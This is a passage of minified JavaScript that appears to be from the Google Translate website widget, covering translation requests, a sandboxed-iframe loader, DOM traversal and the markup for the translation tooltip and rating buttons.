Xs.prototype.o=function(){(this.h=(this.j=!!this.B.call())||--this.A<=0)?(this.g.call(null,this.j),this.l=0):this.l=window.setTimeout((0,_.C)(this.o,this),30)};Xs.prototype.cancel=function(){this.l&&window.clearTimeout(this.l);this.h=!0;this.g.call(null,this.j)};
var Zs=function(a,b){return function(){a.dispatchEvent(b)}},$s=function(a){a=_.oc(a).toLowerCase().replace("_","-");if(a=="zh-cn")return"zh-CN";if(a=="zh-tw")return"zh-TW";var b=a.indexOf("-");a=b>=0?a.substring(0,b):a;return a=="zh"?"zh-CN":a},at=function(a){var b=[],c;for(c in a)if(a[c]!==Object.prototype[c]){var d=_.tc(c);if(_.Vb(a[c])=="array")for(var e=0;e<a[c].length;++e)b.push(d+"="+_.tc(a[c][e]));else b.push(d+"="+_.tc(a[c]))}return b.join("&")},Wo=function(a,b){b=b||{};b.nca=a;b.client=js;
Jp&&(b.logld="v"+Jp);var c=new Image;c.src="//"+rs+"/gen204?"+at(b);c.onload=function(){c.onload=null}},ct=function(a,b){if((_.Fc||_.Ec)&&window.location.hostname!=document.domain){bt=bt?bt+1:1;var c="f"+bt+"_"+_.ac().toString(36);window[c]=function(){window[c]=void 0;a.src="#";b&&window.setTimeout(function(){b()},0)};a.src="javascript:void(document.write(\"<script>document.domain='"+document.domain+"';parent['"+c+"']();\x3c/script>\"))"}else b&&b()},bt,dt=function(){var a={};try{for(var b in Object.prototype){var c=
Object.prototype[b];delete Object.prototype[b];a[b]=c}}catch(d){return{}}return a},et=function(a){for(var b in a)Object.prototype[b]=a[b]},ft=function(a){for(var b in a)if(a[b]!==Object.prototype[b])return!1;return!0},gt=function(a,b){return a!="auto"&&a!="zh-CN"&&a==b},ht=function(){var a=window.location.hash.match(/google\.translate\.element\.sp=([^&]+)/);return a&&a[1]?a[1]:null};var Vo=null,jt=null,kt=function(){};kt.prototype.attach=function(a,b,c){for(var d in c)c[d]!==Object.prototype[d]&&(b[d]=typeof c[d]==="function"?c[d]:_.$b(Xo,a,Number(c[d])))};var mt=function(){Vo&&lt();Vo=[];jt=_.F(window,"pagehide",function(){lt()})},lt=function(){jt&&(_.Od(jt),jt=null);Vo&&Vo.length&&Wo(Vo.join(""));Vo=null},nt=new kt;var ot=function(a){this.H=_.I(a)};_.y(ot,_.J);var Zo=_.qj(ot);var Yo;var pt=function(a){this.url=a;this.timeout=-1;this.j=this.h="callback";this.g=this.Zb=null},tt=function(a,b){b=b===void 0?{}:b;a.g=Fq();var c=new _.Qg(a.url),d=new Map;a.j&&d.set(a.j,a.h);c.g.extend(Gq(b),d);qt(a).then(function(){rt(a,c.toString())}).then(function(){return a.g.promise}).then(function(){st(a)},function(){st(a)});a.timeout>0&&(a.l=setTimeout(function(){a.g.reject("Timeout!")},a.timeout));return a.g.promise},rt=function(a,b){var c=new MessageChannel;a.Zb.contentWindow.postMessage({url:b,
callbackName:a.h},"*",[c.port2]);c.port1.onmessage=function(d){var e={};a.l!==void 0&&(clearTimeout(a.l),a.l=void 0);d.data===void 0&&a.g.reject("Callback called, but no data received");typeof d.data!=="string"&&a.g.reject("Exploitation attempt! Data is not a string!");try{e=JSON.parse(d.data)}catch(f){a.g.reject("Invalid Data received: "+f.message)}a.g.resolve(e)}},qt=function(a){var b=Fq(),c=_.jd(document,"IFRAME");if(!c.sandbox)throw Error("Fa");c.sandbox.value="allow-scripts";c.style.display=
"none";a.Zb=c;a=$o();a=ao([_.nn("<!DOCTYPE html>"),ho(Zn(a))]);c.srcdoc=_.Gl(a);a=Pn("data:text/html;charset=UTF-8;base64,"+btoa(_.Gl(a).toString()));c.src=_.Oa(a).toString();c.addEventListener("load",function(){return b.resolve(c)},!1);c.addEventListener("error",function(d){b.reject(d)},!1);document.documentElement.appendChild(c);return b.promise},st=function(a){a.Zb!==null&&(document.documentElement.removeChild(a.Zb),a.Zb=null)};var ut=function(a,b){_.w.call(this);this.g=new _.Qg(a);if(b)for(var c in b)b[c]!==Object.prototype[c]&&this.g.g.set(c,b[c])};_.y(ut,_.w);ut.prototype.mb=function(){return!0};ut.prototype.lb=function(){return this.mb()};ut.prototype.send=function(){return _.Cn(null)};ut.prototype.cancel=function(){};var vt=function(a,b,c){ut.call(this,a,b);a=this.h=new pt(this.g);a.h="callback";a.j=c===void 0?"callback":c};_.y(vt,ut);vt.prototype.mb=function(){return!0};
vt.prototype.send=function(a){return tt(this.h,a)};vt.prototype.cancel=function(a){a.cancel()};var wt=function(a,b){ut.call(this,a,b);this.h={};this.j=0};_.y(wt,ut);wt.prototype.mb=function(){return!0};
wt.prototype.send=function(a){var b=this,c=dt(),d=++this.j,e={},f={};"q"in a&&(f.q=a.q,delete a.q);e.U=new _.Qf;this.g.j.endsWith(".corp.google.com")&&(e.U.F=!0);var g=new _.he(function(h,k){_.F(e.U,"complete",function(){if(!e.Fg){if(_.Yf(e.U)){var m=_.$f(e.U);xt(b,d);return h(m)}b.Ik();m=_.$f(e.U);xt(b,d);return k(m)}});_.F(e.U,"timeout",function(){if(!e.Fg)return b.Kk(),xt(b,d),k()})});e.U.send(this.g.toString()+"&"+at(a),"POST",at(f),{"Content-Type":"application/x-www-form-urlencoded"});this.h[d]=
e;et(c);return g};wt.prototype.cancel=function(a){var b=this.h[a];b&&(b.Fg=!0,xt(this,a))};var xt=function(a,b){var c=a.h[b];c&&(c.U&&(c.U.dispose(),c.U=null),delete a.h[b])};wt.prototype.K=function(){ut.prototype.K.call(this);for(var a in this.h)this.cancel(a)};nt.attach(17170,wt.prototype,{Kk:1,Ik:2});var yt=function(a,b,c){ut.call(this,a,c);this.j=b.proxyIsSupported;this.l=function(d,e,f){return _.Cn(b.proxySend(d,e,f))};this.h=b.proxyCancel};_.y(yt,ut);yt.prototype.mb=function(){return this.j()};
yt.prototype.send=function(a,b){return this.l(this.g.toString(),a,b)};yt.prototype.cancel=function(a){this.h(a)};var zt=function(a,b){_.w.call(this);this.h=a;this.g=b?b:null};_.y(zt,_.w);zt.prototype.K=function(){_.w.prototype.K.call(this)};var Bt=function(a,b,c,d){_.w.call(this);var e;b?e={client:b}:e={anno:3,client:js,format:"html",v:"1.0"};c&&(e.sp=c);e.key=a;Jp&&(e.logld="v"+Jp);this.g=null;this.h={Ah:300};a=this.o=new zt(e,d);b=ls+os;this.l=a.g?new yt(b,a.g,{client:js}):new vt(b,{client:js});a=this.o;if(a.g){if(!a.g)throw Error("Ga");a=[{za:new yt(ls+ks+"/translate_a/t",a.g,a.h),Ef:1900,Bh:4294967295,zh:-1,Xh:0,hf:!1}]}else a=[{za:new wt(ls+ks+"/translate_a/t",a.h),Ef:30720,Bh:4294967295,zh:-1,Xh:0,hf:!1}];this.A=new At(a);this.j=
!1;for(b=0;b<a.length;++b)this.j=this.j||a[b].za.mb();this.j||this.Bk()};_.y(Bt,_.w);Bt.prototype.initialize=function(a){this.B||(this.B=!0,this.A.start((0,_.C)(function(b){b&&(this.g=b,this.h.za=b.za);a()},this)))};Bt.prototype.mb=function(){return this.j};Bt.prototype.lb=function(){return this.g!==null&&this.g.za!==null&&this.g.za.lb()};
var Ct=function(a,b,c){var d={q:c.substring(0,a.h.Ah),sl:"auto",tl:"en"};return new _.he(function(e,f){a.h.za.send(d,b).then(function(g){try{var h=JSON.parse(g);e(h&&h[1]||null)}catch(k){e(null)}},function(g){return f(g||null)})})};
Bt.prototype.translate=function(a,b,c,d,e,f,g,h){var k=this,m={q:b,sl:c,tl:d};m.tc=e;f&&(m.ctt=1);g&&(m.dom=1);h&&(m.sr=1);m[Yr()]=Xr(b.join(""));return new _.he(function(n,p){k.g.za.send(m,a).then(function(q){if(q){if(typeof q!=="object")try{q=JSON.parse(q)}catch(A){k.Ak();p();return}if(_.Vb(q)!="array")var r=[[q,200]];else if(q.length==2&&_.Vb(q[0])!="array"&&_.Vb(q[1])!="array")r=[[q[0],200,q[1]],[q[1],200,q[1]]];else{r=[];for(var t=0;t<q.length;++t)r[t]=_.Vb(q[t])!="array"?[q[t],200]:[q[t][0],
200,q[t][1]]}n(r)}else p()})})};var Dt=function(a,b){b instanceof _.he?b.then(function(c){a.g.za.cancel(c)}):a.g.za.cancel(b)},Et=function(a){return a.g.hf?a.g.Ef-(new _.Qg(a.g.za.g)).toString().length:a.g.Ef};Bt.prototype.K=function(){_.w.prototype.K.call(this);this.g&&(this.g.za.dispose(),this.g.za=null);this.h.za=null;this.l.dispose();this.l=null};nt.attach(7361,Bt.prototype,{Bk:function(){Wo("te_au")}});nt.attach(47504,Bt.prototype,{Ak:function(){Wo("te_afbr")}});var At=function(a){this.h=a};
At.prototype.start=function(a){this.g=a;this.j=0;Ft(this)};var Ft=function(a){if(a.j>=a.h.length)a.g(null);else{var b=a.h[a.j++];b.al?Ys(new Xs((0,_.C)(b.za.lb,b.za),(0,_.C)(function(c){c?this.g(b):Ft(this)},a),b.al)):b.za.lb()?a.g(b):Ft(a)}};var Gt=Ss("A ABBR ACRONYM B BASEFONT BDO BIG CITE DFN EM FONT I INPUT NOBR LABEL Q RT S SMALL SPAN STRIKE STRONG SUB SUP TEXTAREA TT U VAR".split(" ")),Ht=Ss("APPLET AREA BASE FRAME FRAMESET HR LINK META NOFRAMES NOSCRIPT INPUT TEXTAREA TITLE".split(" ")),It=Ss("BR CODE IMG KBD MAP OBJECT PARAM RP SCRIPT STYLE WBR svg".split(" ")),Jt=Ss(["submit","button"]);var Lt=function(a,b,c,d,e){this.h=!!b;this.node=null;this.g=0;this.j=!1;this.l=!c;a&&Kt(this,a,d);this.depth=e!=void 0?e:this.g||0;this.h&&(this.depth*=-1)};_.E(Lt,_.Rg);var Kt=function(a,b,c,d){if(a.node=b)a.g=typeof c==="number"?c:a.node.nodeType!=1?0:a.h?-1:1;typeof d==="number"&&(a.depth=d)},Mt=function(a){var b=a.h?-1:1;a.g==b&&(a.g=b*-1,a.depth+=a.g*(a.h?-1:1))};
Lt.prototype.next=function(){if(this.j){if(!this.node||this.l&&this.depth==0)return _.Sg;var a=this.node;var b=this.h?-1:1;if(this.g==b){var c=this.h?a.lastChild:a.firstChild;c?Kt(this,c):Kt(this,a,b*-1)}else(c=this.h?a.previousSibling:a.nextSibling)?Kt(this,c):Kt(this,a.parentNode,b*-1);this.depth+=this.g*(this.h?-1:1)}else this.j=!0;return(a=this.node)?{value:a,done:!1}:_.Sg};Lt.prototype.equals=function(a){return a.node==this.node&&(!this.node||a.g==this.g)};
Lt.prototype.splice=function(a){var b=this.node,c=this.h?1:-1;this.g==c&&(this.g=c*-1,this.depth+=this.g*(this.h?-1:1));this.h=!this.h;Lt.prototype.next.call(this);this.h=!this.h;c=_.ra(arguments[0])?arguments[0]:arguments;for(var d=c.length-1;d>=0;d--)tq(c[d],b);_.od(b)};var Ot=function(a,b){this.l=!1;this.j=_.Fc?[]:null;this.h=[];this.done=!1;for(this.g=new Lt(a,!1,b,a.nodeType===3?0:1,1);a=a.parentNode;)Nt(this,a,!0);this.h.push(!1);this.h.reverse();for(a=1;a<this.h.length;++a)this.h[a]==null&&(this.h[a]=this.h[a-1])},Nt=function(a,b,c){c=c===void 0?!1:c;var d=(b.style&&b.style.whiteSpace||"").substring(0,3);d==="pre"||!d&&b.tagName==="PRE"?a.h.push(!0):d&&d!=="pre"?a.h.push(!1):c?a.h.push(null):a.h.push(a.h[a.h.length-1])},Pt=function(a){return!!a.h[a.h.length-
1]};Ot.prototype.node=function(){return this.g.node};Ot.prototype.depth=function(){return this.g.depth};
Ot.prototype.next=function(){try{this.j&&this.j.length>0&&this.g.g===-1&&this.j.length--;this.g.g===-1&&this.h.length--;if(this.j&&this.j.length>0&&this.g.g!==1&&!this.g.node.nextSibling)Kt(this.g,this.j[this.j.length-1],-1,this.g.depth-1);else{var a=this.g.next();this.l=!0;if(a.done){this.done=!0;return}this.j&&this.g.g===1&&this.j.push(this.g.node)}this.g.g===1&&this.l&&Nt(this,this.g.node)}catch(b){this.Hk(b),this.done=!0}};nt.attach(52754,Ot.prototype,{Hk:1});var Qt=function(){return"[msg_undefined]"},Q={};
(function(){var a=function(b){return function(){return b}};Q={sg:a(0),ni:a(1),gg:a(2),ym:a(3),Mi:a(4),ig:a(5),Ei:a(45),Fi:a(6),Hi:a(7),Oe:a(8),Ni:a(9),Um:a(10),Qi:a(11),Ii:a(12),Om:a(13),Ki:a(14),Nm:a(15),Ji:a(16),Xm:a(17),Oi:a(18),Il:a(19),wm:a(20),oi:a(21),Pm:a(22),Hm:a(23),Gm:a(24),Em:a(25),Vm:a(26),Tm:a(27),Fm:a(28),Gi:a(29),Pi:a(30),Hl:a(32),Fl:a(33),Ym:a(34),Sl:a(35),Ml:a(36),Rl:a(37),Li:a(38),nm:a(39),Gl:a(40),xm:a(41),ng:a(46),Am:a(47),fm:a(48),dm:a(49),bm:a(50),Wm:a(51)}})();Q.fo=function(){return _.N[0]};
Q.yj=function(){return _.N[1]};Q.Gn=function(){return _.N[2]};Q.Rn=function(){return _.N[3]};Q.ho=function(){return _.N[4]};Q.Kn=function(){return _.N[5]};Q.Mn=function(){return _.N[45]};Q.Nn=function(){return _.N[6]};Q.Sn=function(){return _.N[7]};Q.ko=function(){return _.N[8]};Q.no=function(){return _.N[9]};Q.jo=function(){return _.N[10]};Q.uo=function(){return _.N[11]};Q.Tn=function(){return _.N[12]};Q.ao=function(){return _.N[13]};Q.co=function(){return _.N[14]};Q.Zn=function(){return _.N[15]};
Q.Un=function(){return _.N[16]};Q.qo=function(){return _.N[17]};Q.po=function(){return _.N[18]};Q.En=function(){return _.N[19]};Q.Qn=function(){return _.N[20]};Q.Cj=function(){return _.N[41]};Q.Jn=function(){return _.N[21]};Q.Ej=function(){return _.N[22]};Q.Yn=function(){return _.N[23]};Q.Xn=function(){return _.N[24]};Q.Vn=function(){return _.N[25]};Q.mo=function(){return _.N[26]};Q.io=function(){return _.N[27]};Q.Wn=function(){return _.N[28]};Q.Pn=function(){return _.N[29]};Q.ro=function(){return _.N[30]};
Q.On=function(){return _.N[39]};Q.Dn=function(){return _.N[32]};Q.Bn=function(){return _.N[33]};Q.Cn=function(){return _.N[40]};Q.so=function(){return _.N[34]};Q.In=function(){return _.N[35]};Q.Fn=function(){return _.N[36]};Q.Hn=function(){return _.N[37]};Q.eo=function(){return _.N[38]};Q.Ln=function(){return _.N[46]};Q.Dj=function(){return _.N[47]};Q.Bj=function(){return _.N[48]};Q.Aj=function(){return _.N[49]};Q.zj=function(){return _.N[50]};Q.oo=function(){return _.N[51]};var Rt=Q;var St=Rt.yj,Tt=Rt.Ej,Ut=Rt.Cj,Vt=Rt.Dj,Wt=Rt.Bj,Xt=Rt.Aj,Yt=Rt.zj;var Zt=Oq["key_a:"];if(Zt===void 0||0>Zt)Oq["key_a:"]=0;else if(0==Zt)throw Error("Ha`a`");
var $t=function(){return(0,_.un)('<div><textarea class="contribute-original-text"></textarea><div class="activity-form-container"></div></div>')},au=function(a){var b=a.cj,c=a.method,d=a.rj;a=a.dir;b='<div class="'+P("VIpgJd-yAWNEb-L4Nn5e-I9GLp")+'"><div class="form-message"></div><form class="'+P("VIpgJd-yAWNEb-Z0Arqf-I9GLp")+'" action="'+P(qr(b))+'" method="'+P(c)+'"><div class="form-buttons" style="text-align:'+((a&&a.tk&&"rtl".tk?a.Tb!=="rtl".Tb?0:a.toString()==="rtl".toString():a=="rtl")?"right":
"left")+'"><input class="'+P("VIpgJd-yAWNEb-Z0Arqf-sFeBqf")+'" type="button" value="'+P(Tt())+'"><input class="activity-cancel" type="button" value="'+P(St())+'"></div><div class="parameters"><input type="hidden" name="gtrans"/><input type="hidden" name="utrans"/><input type="hidden" name="hl"/><input type="hidden" name="text"/><input type="hidden" name="langpair"/><input type="hidden" name="oe" value="UTF-8"/>';c=d.length;for(a=0;a<c;a++)b+='<input type="hidden" name="'+P(d[a])+'"/>';return(0,_.un)(b+
"</div></form></div>")},du=function(a){var b=a.dir;a=a.Cl;return Qp(Rp(Qp(Rp(Qp(_.zn(),'<div id="goog-gt-tt" class="'+P("VIpgJd-yAWNEb-L7lbkb")+' skiptranslate" style="border-radius: 12px; margin: 0 0 0 -23px; padding: 0; font-family: \'Google Sans\', Arial, sans-serif;" data-id=""><div id="goog-gt-vt" class="'+P("VIpgJd-yAWNEb-hvhgNd")+'"><div class="'+P("VIpgJd-yAWNEb-hvhgNd-Ud7fr")+'"><img src="https://fonts.gstatic.com/s/i/productlogos/translate/v14/24px.svg" width="24" height="24" alt=""/><div class="'+
(b==="rtl"?" "+P("VIpgJd-yAWNEb-hvhgNd-IuizWc-SIsrTd")+" ":" "+P("VIpgJd-yAWNEb-hvhgNd-IuizWc-i3jM8c")+" ")+'" dir="'+P(b)+'">'+fr(Ut())+'</div></div><div class="'+P("VIpgJd-yAWNEb-hvhgNd-k77Iif")+'"><div id="goog-gt-original-text" class="'+P("VIpgJd-yAWNEb-nVMfcd-fmcmS")+" "+P("VIpgJd-yAWNEb-hvhgNd-axAV1")+'"></div></div><div class="'+P("VIpgJd-yAWNEb-hvhgNd-N7Eqid")+" "+P(b)+'"><div class="'+P("VIpgJd-yAWNEb-hvhgNd-N7Eqid-B7I4Od")+" "+P(b)+'" dir="'+P(b)+'"><div class="'+P("VIpgJd-yAWNEb-hvhgNd-UTujCb")+
'">'+fr(Vt())+'</div><div class="'+P("VIpgJd-yAWNEb-hvhgNd-eO9mKe")+'">'+fr(Wt())+'</div></div><div class="'+P("VIpgJd-yAWNEb-hvhgNd-xgov5")+" "+P(b)+'">'),b==="rtl"?Rp(Rp(_.zn(),bu()),cu()):Rp(Rp(_.zn(),cu()),bu())),"</div></div>"),(0,_.un)('<div id="goog-gt-votingHiddenPane" class="'+P("VIpgJd-yAWNEb-hvhgNd-aXYTce")+'"><form id="goog-gt-votingForm" action="'+P(qr(a))+'" method="post" target="votingFrame" class="'+P("VIpgJd-yAWNEb-hvhgNd-aXYTce")+'"><input type="text" name="sl" id="goog-gt-votingInputSrcLang"/><input type="text" name="tl" id="goog-gt-votingInputTrgLang"/><input type="text" name="query" id="goog-gt-votingInputSrcText"/><input type="text" name="gtrans" id="goog-gt-votingInputTrgText"/><input type="text" name="vote" id="goog-gt-votingInputVote"/></form><iframe name="votingFrame" frameBorder=0></iframe></div>')),
"</div></div>")},cu=function(){var a=_.zn(),b=Xt();b=Qp(a,'<button id="goog-gt-thumbUpButton" type="button" class="'+P("VIpgJd-yAWNEb-hvhgNd-bgm6sf")+'" title="'+P(b)+'" aria-label="'+P(b)+'" aria-pressed="false"><span id="goog-gt-thumbUpIcon">');var c=(0,_.un)('<svg width="'+P(24)+'" height="'+P(24)+'" viewBox="'+P("0 0 24 24")+'" focusable="false" class="'+P("VIpgJd-yAWNEb-hvhgNd-THI6Vb")+" "+P("NMm5M")+'"'+Vq()+'><path d="M21 7h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 0S7.08 6.85 7 7H2v13h16c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73V9c0-1.1-.9-2-2-2zM7 18H4V9h3v9zm14-7l-3 7H9V8l4.34-4.34L12 9h9v2z"/></svg>');
b=Qp(Rp(b,c),'</span><span id="goog-gt-thumbUpIconFilled">');c=(0,_.un)('<svg width="'+P(24)+'" height="'+P(24)+'" viewBox="'+P("0 0 24 24")+'" focusable="false" class="'+P("VIpgJd-yAWNEb-hvhgNd-THI6Vb")+" "+P("NMm5M")+'"'+Vq()+'><path d="M21 7h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 0S7.08 6.85 7 7v13h11c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73V9c0-1.1-.9-2-2-2zM5 7H1v13h4V7z"/></svg>');Qp(Rp(b,c),"</span></button>");return a},bu=function(){var a=_.zn(),b=Yt();b=Qp(a,'<button id="goog-gt-thumbDownButton" type="button" class="'+
P("VIpgJd-yAWNEb-hvhgNd-bgm6sf")+'" title="'+P(b)+'" aria-label="'+P(b)+'" aria-pressed="false"><span id="goog-gt-thumbDownIcon">');var c=(0,_.un)('<svg width="'+P(24)+'" height="'+P(24)+'" viewBox="'+P("0 0 24 24")+'" focusable="false" class="'+P("VIpgJd-yAWNEb-hvhgNd-THI6Vb")+" "+P("NMm5M")+'"'+Vq()+'><path d="M3 17h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 24s7.09-6.85 7.17-7h5V4H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2zM17 6h3v9h-3V6zM3 13l3-7h9v10l-4.34 4.34L12 15H3v-2z"/></svg>');
b=Qp(Rp(b,c),'</span><span id="goog-gt-thumbDownIconFilled">');c=(0,_.un)('<svg width="'+P(24)+'" height="'+P(24)+'" viewBox="'+P("0 0 24 24")+'" focusable="false" class="'+P("VIpgJd-yAWNEb-hvhgNd-THI6Vb")+" "+P("NMm5M")+'"'+Vq()+'><path d="M3 17h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 24s7.09-6.85 7.17-7V4H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2zm16 0h4V4h-4v13z"/></svg>');Qp(Rp(b,c),"</span></button>");return a};var eu=function(){};Up(eu);eu.prototype.g=0;var O=function(a){_.G.call(this);this.h=a||_.fb();this.ja=fu;this.V=null;this.Za=!1;this.o=null;this.M=void 0;this.O=this.I=this.F=null;this.ya=!1};_.E(O,_.G);O.prototype.Ea=eu.Ib();var fu=null,gu=function(a,b){switch(a){case 1:return b?"disable":"enable";case 2:return b?"highlight":"unhighlight";case 4:return b?"activate":"deactivate";case 8:return b?"select":"unselect";case 16:return b?"check":"uncheck";case 32:return b?"focus":"blur";case 64:return b?"open":"close"}throw Error("Ia");};
O.prototype.Ya=function(){return this.V||(this.V=":"+(this.Ea.g++).toString(36))};var hu=function(a,b){if(a.F&&a.F.O){var c=a.F.O,d=a.V;d in c&&delete c[d];c=a.F.O;if(c!==null&&b in c)throw Error("s`"+b);c[b]=a}a.V=b};O.prototype.D=function(){return this.o};var iu=function(a,b){return a.o?Cp(b,a.o||a.h.g):null},ju=function(a){a.M||(a.M=new _.Hf(a));return a.M};O.prototype.Ce=function(a){if(this.F&&this.F!=a)throw Error("Ka");O.P.Ce.call(this,a)};O.prototype.S=function(){this.o=this.h.createElement("DIV")};
O.prototype.ia=function(a){ku(this,a)};O.prototype.ld=function(a){ku(this,a.parentNode,a)};var ku=function(a,b,c){if(a.Za)throw Error("La");a.o||a.S();b?b.insertBefore(a.o,c||null):a.h.g.body.appendChild(a.o);a.F&&!a.F.Za||a.va()};_.l=O.prototype;_.l.Va=function(a){if(this.Za)throw Error("La");if(a&&this.lg(a)){this.ya=!0;var b=_.ed(a);this.h&&this.h.g==b||(this.h=_.fb(a));this.Aa(a);this.va()}else throw Error("Ma");};_.l.lg=function(){return!0};_.l.Aa=function(a){this.o=a};
_.l.va=function(){this.Za=!0;lu(this,function(a){!a.Za&&a.D()&&a.va()})};_.l.sa=function(){lu(this,function(a){a.Za&&a.sa()});this.M&&_.Lf(this.M);this.Za=!1};_.l.K=function(){this.Za&&this.sa();this.M&&(this.M.dispose(),delete this.M);lu(this,function(a){a.dispose()});!this.ya&&this.o&&_.od(this.o);this.F=this.o=this.O=this.I=null;O.P.K.call(this)};var R=function(a,b){return a.Ya()+"."+b},lu=function(a,b){a.I&&a.I.forEach(b,void 0)};
O.prototype.Nf=function(a){for(var b=[];this.I&&this.I.length!=0;){var c=b,d=c.push,e=this.I?this.I[0]||null:null,f=a;if(e){var g=typeof e==="string"?e:e.Ya();this.O&&g?(e=this.O,e=(e!==null&&g in e?e[g]:void 0)||null):e=null;if(g&&e){var h=this.O;g in h&&delete h[g];_.wa(this.I,e);f&&(e.sa(),e.o&&_.od(e.o));f=e;if(f==null)throw Error("Ja");f.F=null;O.P.Ce.call(f,null)}}if(!e)throw Error("Na");d.call(c,e)}return b};_.E(bp,O);_.l=bp.prototype;_.l.te=function(a){this.l=a};_.l.vd=function(){if(!this.Za)throw Error("Oa");if(!this.l)throw Error("Pa");};_.l.Dc=function(){};_.l.dispose=function(){this.eb()||(bp.P.dispose.call(this),delete this.ne)};_.l.Fa=function(){return this.l};var ou=function(){_.G.call(this);this.h="closure_frame"+mu++;this.j=[];nu[this.h]=this},pu;_.E(ou,_.G);var nu={},mu=0,qu=function(a,b){var c=_.fb(a);_.ug(b,function(d,e){Array.isArray(d)||(d=[d]);_.hc(d,function(f){f=c.S("INPUT",{type:"hidden",name:e,value:f});a.appendChild(f)})})};_.l=ou.prototype;_.l.oa=null;_.l.cb=null;_.l.yc=null;_.l.Mk=0;_.l.ib=!1;_.l.ac=null;
_.l.send=function(a,b,c,d){if(this.ib)throw Error("Qa");a=new _.Qg(a);b=b?b.toUpperCase():"GET";c&&_.Fg(a);pu||(pu=sq("FORM"),pu.acceptCharset="utf-8",c=pu.style,c.position="absolute",c.visibility="hidden",c.top=c.left="-10px",c.width=c.height="10px",c.overflow="hidden",document.body.appendChild(pu));this.oa=pu;b=="GET"&&qu(this.oa,a.g);d&&qu(this.oa,d);c=a.toString();c=_.vb(c);d=this.oa;c=_.xh(new _.sh(c));c!==void 0&&(d.action=c);this.oa.method=b;ru(this);su(this)};
var tu=function(a,b){if(a.ib)throw Error("Qa");var c=new _.Qg(b.action);a.oa=b;b=a.oa;c=_.xh(c.toString());c!==void 0&&(b.action=c);ru(a)};ou.prototype.abort=function(){if(this.ib){var a=uu(this);if(a)if(_.wd(a))a.Xa&&_.Cd(a.Xa);else if(a=_.Jd(a)){var b=0,c;for(c in a.g)for(var d=a.g[c].concat(),e=0;e<d.length;++e)_.Od(d[e])&&++b}this.ib=!1;this.dispatchEvent("abort");vu(this)}};
ou.prototype.K=function(){this.ib&&this.abort();ou.P.K.call(this);this.cb&&wu(this);su(this);this.oa=null;delete this.o;this.oa=null;delete nu[this.h]};ou.prototype.isActive=function(){return this.ib};
var ru=function(a){a.ib=!0;a.yc=a.h+"_"+(a.Mk++).toString(36);a.cb=_.fb(a.oa).S("IFRAME",{name:a.yc,id:a.yc});var b=a.cb.style;b.visibility="hidden";b.width=b.height="10px";b.display="none";_.Ic?b.marginTop=b.marginLeft="-10px":(b.position="absolute",b.top=b.left="-10px");_.fb(a.oa).g.body.appendChild(a.cb);b=a.yc+"_inner";var c=vq(a.cb);if(document.baseURI){var d=fq(b);d='<head><base href="'+fq(document.baseURI)+'"></head><body><iframe id="'+d+'" name="'+d+'"></iframe>';d=_.nn(d)}else d=fq(b),d=
_.nn('<body><iframe id="'+d+'" name="'+d+'"></iframe>');c.write(_.Gl(d));_.F(c.getElementById(b),"load",a.g,!1,a);d=rq("TEXTAREA",a.oa);for(var e=0,f=d.length;e<f;e++){var g=d[e].value;Dq(d[e])!=g&&(_.qd(d[e],g),d[e].value=g)}d=c.importNode(a.oa,!0);d.target=b;d.action=a.oa.action;c.body.appendChild(d);e=rq("SELECT",a.oa);f=rq("SELECT",d);g=0;for(var h=e.length;g<h;g++)for(var k=rq("OPTION",e[g]),m=rq("OPTION",f[g]),n=0,p=k.length;n<p;n++)m[n].selected=k[n].selected;e=rq("INPUT",a.oa);f=rq("INPUT",
d);g=0;for(h=e.length;g<h;g++)if(e[g].type=="file"&&e[g].value!=f[g].value){a.oa.target=b;d=a.oa;break}try{a.A=!1,d.submit(),c.close(),_.Hc&&setTimeout(a.B.bind(a),250)}catch(q){_.Nd(c.getElementById(b),"load",a.g,!1,a),c.close(),xu(a)}};ou.prototype.g=function(){_.Nd(uu(this),"load",this.g,!1,this);try{var a=this.cb?vq(uu(this)):null;this.ib=!1;var b,c;b||typeof this.o!="function"||(c=this.o(a))&&(b=4);b?xu(this):(this.dispatchEvent("complete"),this.dispatchEvent("success"),vu(this))}catch(d){xu(this)}};
var xu=function(a){a.A||(a.ib=!1,a.dispatchEvent("complete"),a.dispatchEvent("error"),vu(a),a.A=!0)},vu=function(a){wu(a);su(a);a.oa=null;a.dispatchEvent("ready")},wu=function(a){var b=a.cb;b&&(b.onreadystatechange=null,b.onload=null,b.onerror=null,a.j.push(b));a.ac&&(clearTimeout(a.ac),a.ac=null);_.Hc?a.ac=setTimeout(a.l.bind(a),2E3):a.l();a.cb=null;a.yc=null};ou.prototype.l=function(){this.ac&&(clearTimeout(this.ac),this.ac=null);for(;this.j.length!=0;){var a=this.j.pop();_.od(a)}};
var su=function(a){a.oa&&a.oa==pu&&_.nd(a.oa)},uu=function(a){return a.cb?vq(a.cb).getElementById(a.yc+"_inner"):null};ou.prototype.B=function(){if(this.ib){var a=this.cb?vq(uu(this)):null;a&&!kq(a,"documentUri")?(_.Nd(uu(this),"load",this.g,!1,this),xu(this)):setTimeout(this.B.bind(this),250)}};var Au=function(a,b,c,d,e,f){if(_.Kc&&e)return yu(a);if(e&&!d)return!1;if(!_.Hc){typeof b==="number"&&(b=zu(b));var g=b==17||b==18||_.Kc&&b==91;if((!c||_.Kc)&&g||_.Kc&&b==16&&(d||f))return!1}if(_.Ic&&d&&c)switch(a){case 220:case 219:case 221:case 192:case 186:case 189:case 187:case 188:case 190:case 191:case 192:case 222:return!1}switch(a){case 13:return _.Hc?f||e?!1:!(c&&d):!0;case 27:return!_.Ic&&!_.Hc}return _.Hc&&(d||e||f)?!1:yu(a)},yu=function(a){if(a>=48&&a<=57||a>=96&&a<=106||a>=65&&a<=90||
